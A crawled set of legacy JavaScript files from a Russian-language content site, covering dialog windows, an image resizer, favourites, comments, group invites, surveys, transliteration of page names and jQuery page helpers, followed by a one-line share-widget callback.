			Opacity.Fade(w.cont, 1, 0.6, 50);
			setTimeout(function() {
				if (W[w.id].dim) document.body.removeChild(W[w.id].dim);
				document.body.removeChild(w.cont);
				delete W[w.id];
				if (w.redir) Redir(w.redir);
			}, 200);
		}
		else
		{
			if (W[w.id].dim) document.body.removeChild(W[w.id].dim);
			document.body.removeChild(w.cont);
			delete W[w.id];
			if (w.redir) Redir(w.redir);
		}
	}
	w.Submit = function() {
		var form = $(w.form);
		if (!form) return;
		var cb = {
			onStart:function() {
				A.StartWait(w.id);
				if ($(w.submit_id))
					$(w.submit_id).setAttribute('disabled', 'disabled');
			},
			onComplete:function(res) {
				A.StopWait(w.id);
				if ($(w.submit_id))
					$(w.submit_id).removeAttribute('disabled');
				if (w.cb && Is.Func(w.cb.onComplete)){ w.cb.onComplete(res);}
			},
			onTimeout:function() {
				A.StopWait(w.id);
				if ($(w.submit_id))
					$(w.submit_id).removeAttribute('disabled');
				w.onSendTimeout();
			},
			timeout:w.sendTimeout
		}
		if (form.tagName && form.tagName.toLowerCase() == 'form') {
			if (form.enctype == 'multipart/form-data' || form.encoding == 'multipart/form-data') {
				form.onsubmit = null;
				return F.Upload(form, cb); // TODO
			}
			for (var i = 0; i < form.length; i++)
				if (form.elements[i].name == '_ajax_')
					return A.Post(form.action, form, cb);
			return form.submit();
		}
	}
	w.Drag = function(ev) {
		ev = E.Get(ev);
		E.PreventDefault(ev);
		E.StopPropagation(ev);
		w.Up();
		P.Init();
		E.el = w.cont;
		E.dx = ev.clientX - Int(E.el.style.left);
		E.dy = ev.clientY - Int(E.el.style.top);
		document.onmousemove = function(ev) {
			var el, w, h, l, t, k, sw, sh;
			ev = E.Get(ev);
			E.PreventDefault(ev);
			E.StopPropagation(ev);
			E.el.style.left = (ev.clientX - E.dx) + 'px';
			E.el.style.top = (ev.clientY - E.dy) + 'px';
			l = Int(E.el.offsetLeft);
			t = Int(E.el.offsetTop);
			w = Int(E.el.offsetWidth);
			h = Int(E.el.offsetHeight);
			k = 50;
			if (w < k) k = w;
			if (h < k) k = h;
			if (l < 0) E.el.style.left = 0;
			if (t < 0) E.el.style.top = 0;
			sw = P.sw;
			sh = P.sh;
			if (sw < screen.availWidth) sw = screen.availWidth;
			if (sh < screen.availHeight) sh = screen.availHeight;
			if (l + k >= sw) E.el.style.left = (sw - k) + 'px';
			if (t + k >= sh) E.el.style.top = (sh - k) + 'px'; // FIX sh
		};
		document.onmouseup = function(ev) {
			ev = E.Get(ev);
			E.StopPropagation(ev);
			document.onmousemove = null;
			document.onmouseup   = null;
		};
	}
	w.Up = function() {
		var wn = 0;
		var cz = 0;
		var mz = 0;
		for (var i in W)
			if (W[i].cont) {
				wn++;
				cz = Int(W[i].cont.style.zIndex);
				if (cz > mz) mz = cz;
			}
		if (wn > 1) {
			mz++;
			w.cont.style.zIndex = mz;
		}
	}
	return w;
}

W.cnt = 0;

W.Create = function(url, title, redir, form, w, h, x, y, cb, sbm_text, no_fade, no_foot) {
	var wnd = new W();
	if (url) wnd.url = url;
	if (title) wnd.title = title;
	if (redir) wnd.redir = redir;
	if (form) wnd.form = form;
	if (cb) wnd.cb = cb;
	P.Init();
	if (!Is.Num(w)) w = Int(P.w / 2);
	if (!Is.Num(h)) h = Int(P.h / 2);
	if (!Is.Num(x)) x = Int(P.w / 2 - w / 2 + P.sx);
	if (!Is.Num(y)) y = Int(P.h / 2.5 - h / 2 + P.sy);
	if (x < 0) x = 0;
	if (y < 0) y = Int(P.h / 2 - h / 2 + P.sy);
	if (y < 0) y = 0;
	if (no_fade) wnd.no_fade = 1;
	if (no_foot) wnd.no_foot = 1;
	wnd.cont = GetDiv(wnd.cont_c, wnd.cont_id, {width:w + 'px', left:x + 'px', top:y + 'px'});
	wnd.cont.innerHTML = wnd.GetHead() + wnd.GetBody(h);
	if (!wnd.no_foot)
		wnd.cont.innerHTML += wnd.GetFoot(sbm_text);
	wnd.cont.style.zIndex = wnd.id;
	wnd.cont = document.body.appendChild(wnd.cont);
	if (!wnd.no_fade)
		Opacity.Set(wnd.cont, 0.4);
	W[wnd.id] = wnd;
	wnd.Up();
	if (url) wnd.Load();
	//$(wnd.close_id).focus();
	if (!wnd.no_fade)
		Opacity.Fade(wnd.cont, 0.6, 1, 50);
	return wnd;
}

W.Switch_form = function (new_form_id) {
    var id = W.cnt;
    W[id].form = new_form_id;
}

W.Close = function(id, redir) {
	if (!id) var id = W.cnt;
	if (redir) W[id].redir = redir;
	if (W[id]) W[id].Close();
}

W.OpenNoBtns = function(url, title, w, h, x, y, cb) {
	var d = Opacity.DimScreen();
	var w = W.Create(url, title, '', '', w, h, x, y, cb, null, null, 1);
	W[w.id].dim = d;
	return false;
}

W.OpenSimple = function(url, title, redir, w, h, x, y, cb) {
	var d = Opacity.DimScreen();
	var w = W.Create(url, title, redir, '', w, h, x, y, cb);
	W[w.id].dim = d;
	return false;
}

W.OpenDialog = function(url, title, form, w, h, x, y, cb, sbm_text, no_foot) {
	var d = Opacity.DimScreen();
	var w = W.Create(url, title, '', form, w, h, x, y, cb, sbm_text, null, no_foot);
	W[w.id].dim = d;
	return false;
}

W.OpenSimpleNoAJAX = function(title, msg, w, h, x, y, cb, no_fade) {
	var d = Opacity.DimScreen();
	var w = W.Create('', title, '', '', w, h, x, y, null, null, no_fade);
	$(w.body_id).innerHTML = msg;
	W[w.id].dim = d;
	if (cb)
		$(w.close_id).onclick = function()
		{
			Eval(cb);
			W[w.id].Close();
			W.cnt --;
		};
	else
		$(w.close_id).onclick = function()
		{
			W[w.id].Close();
			W.cnt --;
		};
	return false;
}

W.OpenResizer = function(url, title, form, w, h, x, y) {
	var cb = {onLoadComplete:function(){I.Prepare(form);}};
	var d = Opacity.DimScreen();
	var w = W.Create(url, title, null, null, w, h, x, y, cb);
	W[w.id].dim = d;
	return w;
}

var I = {
	dst: null,
	frame: null,
	canvas: null,
	select: null,
	resize: null,
	form: '',
	Prepare: function(frm) {
		if (Is.Str(frm)) frm = $(frm);
		if (!frm) return false;
		I.form = frm;
		I.dst = $('img_dst');
		I.frame = $('img_frame');
		I.canvas = $('img_canvas');
		I.select = $('img_select');
		I.resize = $('img_resize');
		I.dst.style.width = 'auto';
		I.dst.style.height = 'auto';
		I.dst.style.top = 0;
		I.dst.style.left = 0;
	},
	Select: function(ev) {
		ev = E.Get(ev);
		el = E.GetTarget(ev);
		P.Init();
		E.StopPropagation(ev);
		E.dx = ev.clientX - Int(el.style.left);
		E.dy = ev.clientY - Int(el.style.top);
		E.el = el;
		document.onmousemove = function(ev) {
			var el, l, t, w, h, x, y, icw, ich;
			ev = E.Get(ev);
			el = E.el;
			E.PreventDefault(ev);
			E.StopPropagation(ev);
			l = Int(el.style.left);
			t = Int(el.style.top);
			w = Int(el.style.width);
			h = Int(el.style.height);
			x = ev.clientX - E.dx;
			y = ev.clientY - E.dy;
			icw = Int(I.canvas.style.width);
			ich = Int(I.canvas.style.height);
			if (x > 0 && x + w <= icw)
				el.style.left = x + 'px';
			else
				el.style.left = (x + w > icw) ? (icw - w) + 'px' : 0;
			I.dst.style.clip = 'rect(' + t + 'px, ' + l + 'px, ' + t + 'px, ' + l + 'px)';
			I.dst.style.left = '-' + l + 'px';
			I.form['img_x'].value = l;
			if (y > 0 && y + h <= ich)
				el.style.top = y + 'px';
			else
				el.style.top = (y + h > ich) ? (ich - h) + 'px' : 0;
			I.dst.style.clip = 'rect(' + t + 'px, ' + l + 'px, ' + t + 'px, ' + l + 'px)';
			I.dst.style.top = '-' + t + 'px';
			I.form['img_y'].value = t;
		}
		document.onmouseup = I.Stop;
	},
	Resize: function(ev) {
		ev = E.Get(ev);
		el = E.GetTarget(ev);
		P.Init();
		E.StopPropagation(ev);
		E.dx = ev.clientX - Int(el.style.left);
		E.dy = ev.clientY - Int(el.style.top);
		E.el = el;
		var pc = FindId(I.resize, 'w-cont');
		document.onmousemove = function(ev) {
			ev = E.Get(ev);
			el = E.el;
			E.PreventDefault(ev);
			E.StopPropagation(ev);
			var origW = Int(I.frame.style.width);
			var origH = Int(I.frame.style.height);
			var minX = Int(I.select.style.left) + Int(I.select.style.width);
			var minY = Int(I.select.style.top) + Int(I.select.style.height);
			if (ev.clientX - 4 < origW + Int(pc.style.left)) {
				var newX = ev.clientX - E.dx;
				var newY = Int(newX * origH / origW);
				if (newX > minX && newY > minY) {
					I.canvas.style.width = newX + 'px';
					I.canvas.style.height = newY + 'px';
					I.resize.style.left = newX + 'px';
					I.resize.style.top = newY + 'px';
					I.dst.style.height = newY + 'px';
					I.dst.style.width = newX + 'px';
					I.form['img_h'].value = newY;
					I.form['img_w'].value = newX;
				}
			}
		}
		document.onmouseup = I.Stop;
	},
	Stop: function(ev) {
		ev = E.Get(ev);
		E.StopPropagation(ev);
		document.onmousemove = null;
		document.onmouseup   = null;
	}
}

// custom funcs
function switch_fav(obj, cid, _short) {
	if (obj.className == 'outfav') {
		A.Get('/page/' + cid + '/del_fav');
		obj.className = '';
		if (_short == null)
			obj.innerHTML = 'в избранное';
		obj.title = 'добавить в избранное';
		obj.href = '/page/' + cid + '/add_fav';
	} else {
		A.Get('/page/' + cid + '/add_fav');
		obj.className = 'outfav';
		if (_short == null)
			obj.innerHTML = 'в избранном';
		obj.title = 'удалить из избранного';
		obj.href = '/page/' + cid + '/del_fav';
	}
	return false;
}

function switch_fun(obj, uid) {
	if (obj.id == 'on_'+uid) {
		A.Get('/author/' + uid + '/add_fun');
		$j('#on_'+uid).toggle();
		$j('#off_'+uid).toggle();
	} else {
		A.Get('/author/' + uid + '/del_fun');
		$j('#on_'+uid).toggle();
		$j('#off_'+uid).toggle();
	}
	return false;
}

function create_page() {
	A.Post('/create', 'create_page_frm');
}

function create_group() {
	A.Post('/groups/create_group', 'create_group');
}

function create_theme() {
	if (Wysiwyg && Wysiwyg.mode == 'wysiwyg')
		Wysiwyg.CopyContent('2bb');
	A.Post('/groups/create_theme', 'create_theme_frm');
}

function save_profile_info() {
	A.Post('/my/save_profile_info', 'profile_frm');
}

function getLeftTop(element) {
	var left = element.offsetLeft;
	var top = element.offsetTop;
	for (var parent = element.offsetParent; parent; parent = parent.offsetParent) {
		left += parent.offsetLeft;
		top += parent.offsetTop;
	}
	return [left, top];
}

function pageSize() {
	var pageWidth = getLeftTop($('footer'))[0] + $('footer').offsetWidth;
	var pageHeight = getLeftTop($('footer'))[1] + $('footer').offsetHeight;
	return [pageWidth, pageHeight];
}

var dft_sec = 1;
var max_sec = 3600;
var cur_sec = 30;
var last_res = 0;
function new_msg_updater(sec) {
	setTimeout('new_msg()', (!sec ? dft_sec : sec) * 1000);
}

function new_msg() {
	A.Get('/my/mailbox/msgs', null, {onComplete:function(r){
		var mb = $('new_msgs');
		//если messagebox-а нету, то не продолжаем
		if (!mb) return false;
		if (r == '') return false;
		var res = Int(r);
		if (res != last_res)
		{
			last_res = res;
			mb.className = mb.className.replace(/ hidden/, '');
			new_msg_updater();
		}
		else
		{
			if (res == 0)
				if (mb.className.indexOf(' hidden') == -1)
					mb.className += ' hidden';
			cur_sec = Int(cur_sec * 2);
			if (cur_sec > max_sec)
				cur_sec = max_sec;
			new_msg_updater(cur_sec);
		}
	}})
}

function limit_input_str (id, id_cnt, limit)
{
	var obj = $(id);
	var str = obj.value;
	var len = str.length;
	var txt;
	if (len > limit)
	{
		txt = 0;
		str = str.substr(0, limit)
		obj.value = str;
	}
	else
		txt = (limit - len);
	$(id_cnt).innerHTML = txt;
}
function del_fun(uid)
{
	A.Get('/author/' + uid + '/del_fun');
	$(uid).style.display = 'none';
}
function del_fav_cm(uid)
{
	A.Get('/author/' + uid + '/del_fun');
	//$('card_' + uid).style.display = 'none';
	window.location = window.location;
}

function widget_anim(id_num, on_off)
{
	var max_widg_num = 7;
	var widg;
	if (id_num == 0)
	{
		$('widg_row_h').style.display = 'block';
		for (var i = 1; i < (max_widg_num + 1); i++)
		{
			widg = $("widget_" + i);
			widg.className = widg.className.replace(/ open/, '');
		}
	}
	else
	{
		if ($('widg_row_h').style.display == 'block')
			$('widg_row_h').style.display = 'none';
		widg = $("widget_" + id_num);
		if (on_off == 'on' && widg.className.indexOf(' open') == -1)
		{
			widg.className += ' open';
			/*if (navigator.userAgent.match(/opera\/9\.5/i))
				$('widget_row_b').innerHTML = $('widget_row_b').innerHTML;*/
		}
		else if (on_off == 'off' && widg.className.indexOf(' open') > -1)
		{
			widg.className = widg.className.replace(/ open/, '');
			if (navigator.userAgent.match(/opera\/9\.5/i))
				$('widget_row_b').innerHTML = $('widget_row_b').innerHTML;
		}
	}
}
function index_switch (type)
{
	if (type == 1)
	{
		$('index_tags').style.display = 'none';
		$('index_cat').style.display = 'block';
		//$('switchdiv').innerHTML = '<h2 class="switch">Категории</h2><h2 class="switch"><a href="javascript:void(0);" onclick="index_switch(2);">Метки</a></h2>';
		$('cat_h').innerHTML = 'Категории';
		$('tag_h').innerHTML = '<a href="javascript:void(0);" onclick="index_switch(2);">Метки</a>';
	}
	else
	{
		$('index_cat').style.display = 'none';
		$('index_tags').style.display = 'block';
		//$('switchdiv').innerHTML = '<h2 class="switch"><a href="javascript:void(0);" onclick="index_switch(1);">Категории</a></h2><h2 class="switch">Метки</h2>';
		$('cat_h').innerHTML = '<a href="javascript:void(0);" onclick="index_switch(1);">Категории</a>';
		$('tag_h').innerHTML = 'Метки';
	}
}

function switch_login(type)
{
	if (type == 'openid')
	{
		$('usual_login').style.display = 'none';
		$('openid_login').style.display = 'block';
		W.Switch_form('signin_openid_frm');
	}
	else
	{
		$('openid_login').style.display = 'none';
		$('usual_login').style.display = 'block';
		W.Switch_form('signin_frm');
	}
}

function switch_g_invites(a_obj)
{
	var obj = $('g_invites');
	if (obj.style.display == 'none')
	{
		obj.style.display = 'block';
		a_obj.innerHTML = 'Скрыть приглашения';
	}
	else
	{
		$('g_invites').style.display = 'none';
		a_obj.innerHTML = 'Пригласить в группу';
	}

}

function get_invites_g_list(uid)
{
	W.OpenDialog('/author/get_invites_g_list/' + uid + '/', 'Пригласить в группу', 'form_invites_g', 600, 435, null, null, {onComplete:send_invites_onc}, 'Пригласить');
}
function send_invites_onc(res)
{
	var ray = Eval('(' + res + ')');
	if (ray.s == 1)
	{
		W.Close();
		if (ray.have_more_invites == 0)
			$('invites_g_sect').style.display = 'none';
	}
	else
		W.OpenSimpleNoAJAX('Ошибка', 'Приглашение не было отправлено. Пожалуйста, повторите.', 350, 50);
}

function acc_rej_invite(gid, type)
{
	var data=[];
	data['gid'] = gid;
	A.Post('/my/mailbox/' + type + '_g_invite/', data, {onComplete:acc_rej_invite_onc});
}

function acc_rej_invite_onc(res)
{
	var ray = Eval('(' + res + ')');
	if (ray.s == 1)
		window.location = window.location;
	else
	{
		W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);
	}
}

function set_img_size(obj, max_w)
{
	if (!max_w) max_w = 500;
	if (obj.width > max_w)
	{
		if (obj.width && obj.height)
		{
			var max_h = max_w * obj.height / obj.width;
			obj.style.height = max_h + 'px';
		}
		obj.style.width = max_w + 'px';
	}
}

function survey_send() {
	A.Post('/survey', 'survey_frm', {onComplete:survey_onc, onTimeout: function(){W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);}});
}

function survey_onc(res)
{
	var ray = Eval('(' + res + ')');
	if (ray.s == 1)
	{
		W.OpenSimple('/msg/i/survey_success', 'Спасибо', '/survey', 100, 50);
		//window.location = window.location;
	}
	else
	{
		W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);
	}
}

function survey2_send() {
	A.Post('/survey2', 'survey_frm', {onComplete:survey2_onc, onTimeout: function(){W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);}});
}

function survey2_onc(res)
{
	var ray = Eval('(' + res + ')');
	if (ray.s == 1)
	{
		W.OpenSimple('/msg/i/survey_success', 'Спасибо', '/survey2', 100, 50);
		//window.location = window.location;
	}
	else
	{
		W.OpenSimpleNoAJAX('Ошибка', 'Произошла ошибка. Пожалуйста, повторите.', 350, 50);
	}
}

//раскрытие-скрытие списка категорий
function toggle_list(action)
{
	var list_id = 'categories_list';
	var show_button_id = 'categories_list_switcher_s';
	var hide_button_id = 'categories_list_switcher_h';
	action = (action == 'hide') ? 'hide' : 'show';
	$j('#' + list_id)
		//.animate({height: action});
		//.hide('fast', function(){after_toggle_list(action, show_button_id, hide_button_id);});//не работает, т.к. не задана высота
		[action]();//show/hide)
	after_toggle_list(action, show_button_id, hide_button_id);
}

function after_toggle_list(action, show_button_id, hide_button_id)
{
	var hide_button = $j('#' + hide_button_id);
	var show_button = $j('#' + show_button_id);
	if (action == 'show')
	{
		hide_button.show();
		show_button.hide()
	}
	else
	{
		hide_button.hide();
		show_button.show()
	}
}

/**
 * скрытие одного дива/открытие другого и наоборот
 * @param {string} id1
 * @param {string} id2
 * @param {string} action если "open", то скрываем id1/открываем id2, "close" - наоборот
 */
function toggle_divs(id1, id2, action)
{
	var div1 = $j('#' + id1);
	var div2 = $j('#' + id2);
	var div2open = div2, div2close = div1;
	action = (action == 'close') ? 'close' : 'open';
	if (action == 'close')
	{
		div2open = div1;
		div2close = div2;
	}
	div2close.hide();
	div2open.show();
}

function add_comment()
{

	var comments_context = $('comments_context').value;
	var qid = $('qid').value;
	var q_is_only_author = $('q_is_only_author').value;

	// cid/gtid
	var cid_gtid = $('cid_gtid').value;
	var comment_msg = $('comment_msg').value;
	var is_only_author = qid > 0 ? q_is_only_author : ($('only_author')? ($('only_author').checked ? 1 : 0) : 0);

	//console.log(comments_context, qid, cid_gtid, comment_msg);
	var data=[];
	//data['comments_context'] = comments_context;
	data['qid'] = qid;
	//data['cid_gtid'] = cid_gtid;
	data['msg'] = comment_msg;
	data['is_only_author'] = is_only_author;

	add_comment_toggle_loader('show_loader');
	//alert(data);
	if (comments_context == 'page')
		A.Post('/page/' + cid_gtid + '/comments/add', data, {onComplete: add_comment_onc, onTimeout: add_comment_ontimeout});
	else if (comments_context == 'group_theme')
		A.Post('/groups/add_cmt2theme/' + cid_gtid, data, {onComplete: add_comment_onc, onTimeout: add_comment_ontimeout});

}

function add_comment_onc()
{
	add_comment_toggle_loader('hide_loader');
}

function add_comment_ontimeout()
{
	add_comment_toggle_loader('hide_loader');
}

function add_comment_toggle_loader(mode)
{
	if (mode != 'hide_loader') mode = 'show_loader';
	var loaderId = 'add_comment_loader';
	var buttonId = 'add_comment_button';
	var loader = button = null;
	if ((loader = $(loaderId)) && (button = $(buttonId)))
	{
		if (mode == 'show_loader')
		{
			button.style.display = 'none';
			loader.style.display = 'block';
			button.blur();
		}
		else
		{
			loader.style.display = 'none';
			button.style.display = 'block';
		}
	}
}
function del_opin(pos, id, hash)
{
	var cid_opin = $('cid_opin_' + pos).value;
	var d_id = $('d_id_' + pos).value;

	A.Get('/page/' + cid_opin + '/del_duel_opinion/' + d_id + '/' + id + '/' + hash + '/' + pos, 'duel_opinions_' + pos);
}
function add_opin(pos)
{
	var cid_opin = $('cid_opin_' + pos).value;
	var opinion_msg = $('opinion_msg_' + pos).value;
	var side = $('side1_' + pos).checked ? 1 : 2;
	var d_id = $('d_id_' + pos).value;

	//console.log(comments_context, qid, cid_gtid, comment_msg);
	var data=[];
	data['text'] = opinion_msg;
	data['side'] = side;
	data['d_id'] = d_id;

	add_opinion_toggle_loader('show_loader');
	//alert(data);
	A.Post('/page/' + cid_opin + '/duel_act/add/' + pos, data, {onComplete: add_opinion_onc, onTimeout: add_opinion_ontimeout});
}

function add_opinion_onc(pos)
{
	add_opinion_toggle_loader('hide_loader', pos);
}

function add_opinion_ontimeout(pos)
{
	add_opinion_toggle_loader('hide_loader', pos);
}

function add_opinion_toggle_loader(mode,pos)
{
	if (mode != 'hide_loader') mode = 'show_loader';
	var loaderId = 'add_comment_loader';
	var buttonId = 'add_opinion_button_' + pos;
	var loader = button = null;
	if ((loader = $(loaderId)) && (button = $(buttonId)))
	{
		if (mode == 'show_loader')
		{
			button.style.display = 'none';
			loader.style.display = 'block';
			button.blur();
		}
		else
		{
			loader.style.display = 'none';
			button.style.display = 'block';
		}
	}
}
function hide_about()
{
    $j('#main_about').toggle();
    $j('#agree_main').toggle();
    $j('#return_main').toggle();
    $j('#o_about').toggle();
    $j('#x_about').toggle();
}

function select_whatsnew(select_id)
{
    Redir(select_id.options[select_id.selectedIndex].value);
}

function show_answer_comment_form(cid_gtid, qid)
{
	var comments_context = $('comments_context').value;
	if (comments_context == 'page')
		A.Get('/page/' + cid_gtid + '/comments/add/' + qid, 'add_comment_form');
	if (comments_context == 'group_theme')
		A.Get('/groups/add_cmt2theme/' + cid_gtid + '/' + qid, 'add_comment_form');
}

var UriId =
{
	transliterationArray:
    {
        'а' : 'a',
        'б' : 'b',
        'в' : 'v',
        'г' : 'g',
        'д' : 'd',
        'е' : 'e',
        'ё' : 'yo',
        'ж' : 'zh',
        'з' : 'z',
        'и' : 'i',
        'й' : 'y',
        'к' : 'k',
        'л' : 'l',
        'м' : 'm',
        'н' : 'n',
        'о' : 'o',
        'п' : 'p',
        'р' : 'r',
        'с' : 's',
        'т' : 't',
        'у' : 'u',
        'ф' : 'f',
        'х' : 'h',
        'ц' : 'c',
        'ч' : 'ch',
        'ш' : 'sh',
        'щ' : 'sch',
        'ъ' : '',
        'ы' : 'y',
        'ь' : '',
        'э' : 'e',
        'ю' : 'yu',
        'я' : 'ya'
    },

    /**
     * Переводит символы в соответствии с @link this.transliterationArray
     * @param {String} str "грязная" строка для транслитерации
     * @return {String}
     */
    translitString: function(str)
    {
		if (!str)
			return '';
		if (!Is.Str(str))
			str = str.toString();
	    var re = new RegExp('[a-z0-9_\\-]');
	    str = str.toLowerCase();
	    str = str.replace(/ /g, '_');
	    var newStrChars = [];
	    var currentChar = '';
	    for (var i = 0; i < str.length; i ++)
	    {
	    	currentChar = str.charAt(i);
	    	if (this.transliterationArray[currentChar])
	    		newStrChars.push(this.transliterationArray[currentChar]);
	    	else if (re.test(currentChar))
	    		newStrChars.push(currentChar);
	    }
	    return newStrChars.join('');
    },

    /**
     * обрезает строку
     * @param {String} str
     * @param {int} maxChars[OPTIONAL] сколько символов
     * @return {String}
     */
	cut: function(str, maxChars)
	{
		if (!maxChars)
			maxChars = 32;
		if (str.length > maxChars)
			str = str.substr(0, maxChars);
		return str;
	},

    /**
     * Генерирует элемент URI (фактически, id страницы/группы, т.е. без "/")
     * @param {String} str
     * @param {int} maxChars[OPTIONAL] сколько символов
     * @return {String}
     */
	generate: function(inputString, maxChars)
	{
		if (!maxChars)
			maxChars = 32;
		var uri = this.translitString(inputString);
		return this.cut(uri);
	},

	setFromName: function(nameId, uriId)
	{
		var nameObj = $(nameId);
		var uriObj = $(uriId);
		uriObj.value = this.generate(nameObj.value);
	},

	clear: function(obj)
	{
		obj.value = this.generate(obj.value);
	}
}

//ставим обработчик нажатия на кнопку в окне регистрации
function set_register_link_onclick(w_id)
{
	//теоретически, надо бы писать w.id
	//console.log(w_id);
	var register_link_id = 'register_link_id';
	$j('#' + register_link_id).click(function(){W[w_id].Submit();});
}

--- FILE ---
content_type: application/javascript; charset=
request_url: https://znamus.ru/wp-content/themes/znamus/_js/common.js
body_size: 1690
content:
$j(document).ready(function(){
	
	$j('html').addClass('js');
	emptyImage = '/_img/pix.gif';
	
	browser = "";		
	if (jQuery.browser.version == "6.0" && jQuery.browser.msie) {
		browser = "ie6";
	}
	else if (jQuery.browser.opera) {
		browser = "opera";			
		$j('head').append('<link href="/_css/styles-opera.css" type="text/css" rel="stylesheet" media="all" />');
	}
	
	//js-links
		//$j(".js-link").removeAttr("href");
		$j(".js-link").addClass("click dotted");
		$j("div.rolldown").hover(
			function(){
				var obj_id = $j(this).find('a.rolldown').attr('rel');
				$j('#' + obj_id).css('min-width',$j(this).width());
				showLayer(obj_id);
			},
			function(){
				hideLayer($j(this).find('a.rolldown').attr('rel'));
			}
		);
		
	//showmore		
		$j('.showmore').bind('click', function(){
			var obj_id = $j(this).attr('href');
			var x = obj_id+'_short';
			var y = obj_id+'_full';			
			$j(x+','+y).toggle(function(){
				if (browser != "opera")
					$j('body').animate({ scrollTop: $j('a[name='+obj_id+']').offset().top + 'px'}, 500 );				
			});
			if ($j(this).text() == $j(this).attr('title1'))
				$j(this).text($j(this).attr('title2'));
			else  
				$j(this).text($j(this).attr('title1'));		
			return false; 
		});
								
	//text margins
		$j("p:last-child, ul:last-child, li:last-child, h3:last-child, h4:last-child").addClass('last');		
		$j("p, h1, h2, h3, ul, ol, form").next("h2,h3,h4").addClass('in-text');				
						
});

function showLayer(obj) {
	var link = $j('a[rel='+obj+']');
	var obj = $j('#'+obj);
	//$j(obj).css('top',$j(link).offset().top+$j(link).height()+'px').css('left',$j(link).offset().left+'px').show();
	$j(obj).show();
}

function hideLayer(obj) {
	var obj = $j('#'+obj);
	$j(obj).hide();
}

function nextElement(objs) {
	var objs = $j(objs);
	var current = objs.filter('.current').index();
	var total = objs.length;
	var next = (current+1 < total) ? current+1 : 0;
	objs.fadeOut(100).removeClass('current').eq(next).fadeIn(1000).addClass('current');
}

/*
 * switch objects in group (<ul class="group">)
 * params: 
 * obj_id (<li> to switch)
 * menu object (ul-container with switchers)
 */
function switchGroup(obj_id, menu) {	
	var obj = $j(obj_id);
	if (!obj.hasClass('current')) {
		obj.siblings('li').removeClass('current'); 							
		obj.addClass('current');
	}	
	if (menu) {
		menu.children('li').removeClass('current');
		var menu_link = menu.children('li').find('a[href$j='+obj_id+']');
		menu_link.parents('li').addClass('current');
	}
	$j('html').animate({ scrollTop: $j(obj).offset().top}, 500 );
	//return false;
}

function loadImg(obj, url) {
	img = obj.find("img");
	if (url == img.attr('src'))
		return false; 	
	if (loaded[url] != 1)
		obj.fadeTo("fast", 0.5);
	i = new Image();
	i.onload = function() {
		obj.fadeTo("fast", 1);
		img.attr("src", url);
		loaded[url] = 1;
	};	
	i.src = url;
}

function positions()
{
	return;
}

function positionsIE()
{
	return;
}

function toggleAttr(obj, attr, value1, value2)
{
	if (obj.attr(attr) == value1) obj.attr(attr,value2);
	else if (obj.attr(attr) == value2) obj.attr(attr,value1);
	return;
}

function setCookie(name, value) {
	eval("document.cookie = \"" + name + "=" + value + "; path=/; expires=Wed, 1 Jan 2050 00:00:00 GMT;\"");
}

function preloadImage(src) {
   var img=new Image();
   img.src = src;
}

function _debug(object) {
	var allF = "";
	for (superVar in object)
	{
		allF += superVar + ";<br>\n ";
	}
	qqq = window.open();
	qqq.document.write(allF);
}

function get_ending(number, endings) {	
	endings = endings.split(",");
	decimal = 0;
		
	if (endings.length != 3)
	{
		return;
	}
	
	// for 11-21 return 3-d form
	if (number > 10 && number < 21)
	{
		return endings[2];
	}
		
	if (number > 9)
	{
		//TODO: translate next two lines to JS
		decimal = floor((number % 100) / 10);
		number  = number % 10;
	}
	
	// for ..1 return 1-st form
	if (number == 1)
	{
		return endings[0];
	}	
	// for ..2-..4 return 2-st form
	else 
	{
		if (number > 1 && number < 5 && decimal != 1)
		{
			return endings[1];
		}
		// for ..5-..0 return 3-st form
		else
		{
			return endings[2];
		}
	}						
}



--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1765058621304863
body_size: 397
content:
cb__utl_cb_share_1765058621304863('1ea92d09c43527572b24fe052f11127b');